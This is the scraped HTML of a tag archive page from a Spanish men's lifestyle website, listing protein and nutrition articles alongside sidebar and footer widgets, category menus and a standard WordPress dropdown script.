            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-respuestas-frecuentes-proteina/" rel="bookmark" class="td-image-wrap " title="4 preguntas frecuentes y sus respuestas sobre la proteína" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-respuestas-frecuentes-proteina/" rel="bookmark" title="4 preguntas frecuentes y sus respuestas sobre la proteína">4 preguntas frecuentes y sus respuestas sobre la proteína</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-15T16:44:59+01:00" >15 enero, 2018</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/preguntas-respuestas-frecuentes-proteina/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-para-disminuir-grasa-abdominal/" rel="bookmark" class="td-image-wrap " title="5 Alimentos para disminuir la grasa abdominal" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-para-disminuir-grasa-abdominal/" rel="bookmark" title="5 Alimentos para disminuir la grasa abdominal">5 Alimentos para disminuir la grasa abdominal</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-03T11:28:46+01:00" >3 enero, 2018</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/alimentos-para-disminuir-grasa-abdominal/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/proteinas-pollo/" rel="bookmark" class="td-image-wrap " title="¿Cuánta proteína hay en las diferentes partes del pollo?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/proteinas-pollo/" rel="bookmark" title="¿Cuánta proteína hay en las diferentes partes del pollo?">¿Cuánta proteína hay en las diferentes partes del pollo?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-09T19:07:43+01:00" >9 diciembre, 2017</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/proteinas-pollo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.hombremoderno.es/tag/proteinas/page/2/" class="page" title="2">2</a><a href="https://www.hombremoderno.es/tag/proteinas/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.hombremoderno.es/tag/proteinas/page/7/" class="last" title="7">7</a><a href="https://www.hombremoderno.es/tag/proteinas/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 7</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
